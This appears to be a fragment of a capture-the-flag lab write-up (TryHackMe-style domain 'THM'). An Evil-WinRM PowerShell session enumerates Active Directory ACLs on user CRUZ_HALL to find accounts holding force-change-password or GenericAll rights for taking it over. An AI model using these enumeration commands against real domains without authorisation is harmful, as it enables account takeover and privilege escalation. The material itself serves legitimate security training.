 52458024-ca6a-11d0-afff-0000f80367c1 Initial-Auth-Outgoing
b7c69e60-2cc7-11d2-854e-00a0c983f608 Inter-Site-Topology-Failover
bf9679c2-0de6-11d0-a285-00aa003049e2 Min-Pwd-Age
52458023-ca6a-11d0-afff-0000f80367c1 Initial-Auth-Incoming
b7c69e6d-2cc7-11d2-854e-00a0c983f608 Token-Groups
52458021-ca6a-11d0-afff-0000f80367c1 Dynamic-LDAP-Server
5245803a-ca6a-11d0-afff-0000f80367c1 NTFRS-Replica-Set
52458038-ca6a-11d0-afff-0000f80367c1 Admin-Property-Pages
52458039-ca6a-11d0-afff-0000f80367c1 Shell-Property-Pages
we now have a look at ways we might be able to pwn CRUZ_HALL
by enumerating interesting acl entries
*Evil-WinRM* PS C:\Users\automate\Documents> $ObjectTypeGUID[[GUID]'00299570-246d-11d0-a768-00aa006e0529']
User-Force-Change-Password
*Evil-WinRM* PS C:\Users\automate\Documents> (Get-Acl "AD:$((Get-ADUser CRUZ_HALL).distinguishedName)").access | ? {$_.ActiveDirectoryRights -match "GenericAll|GenericWrite|Exten
dedRight|AllExtendedRights"} | select IdentityReference,ObjectType,ActiveDirectoryRights -Unique
IdentityReference ObjectType ActiveDirectoryRights
NT AUTHORITY\SYSTEM 00000000-0000-0000-0000-000000000000 GenericAll
BUILTIN\Account Operators 00000000-0000-0000-0000-000000000000 GenericAll
THM\Domain Admins 00000000-0000-0000-0000-000000000000 GenericAll
THM\DARLA_WINTERS 00000000-0000-0000-0000-000000000000 ListChildren, ReadProperty, GenericWrite
Everyone ab721a53-1e2f-11d0-9819-00aa0040529b ExtendedRight
NT AUTHORITY\SELF ab721a53-1e2f-11d0-9819-00aa0040529b ExtendedRight
NT AUTHORITY\SELF ab721a54-1e2f-11d0-9819-00aa0040529b ExtendedRight
NT AUTHORITY\SELF ab721a56-1e2f-11d0-9819-00aa0040529b ExtendedRight
THM\SHAWNA_BRAY 00299570-246d-11d0-a768-00aa006e0529 ExtendedRight
THM\TRACY_CARVER 00000000-0000-0000-0000-000000000000 GenericAll
THM\HAYSTACK$ 00000000-0000-0000-0000-000000000000 GenericAll
S-1-5-21-1966530601-3185510712-10604624-1155 00000000-0000-0000-0000-000000000000 GenericAll
THM\Protected Users 00000000-0000-0000-0000-000000000000 GenericAll
BUILTIN\Replicator 00000000-0000-0000-0000-000000000000 GenericAll
NT AUTHORITY\SELF 91e647de-d96f-4b70-9557-d63ff4f3ccd8 ReadProperty, WriteProperty, ExtendedRight
THM\Enterprise Admins 00000000-0000-0000-0000-000000000000 GenericAll
BUILTIN\Administrators 00000000-0000-0000-0000-000000000000 CreateChild, Self, WriteProperty, ExtendedRight, Delete, GenericRead, WriteDacl, WriteOwner
the ObjectType GUID for SHAWNA_BRAY
looks familiar!
and TRACY_CARVER has GenericAll
*Evil-WinRM* PS C:\Users\automate\Documents>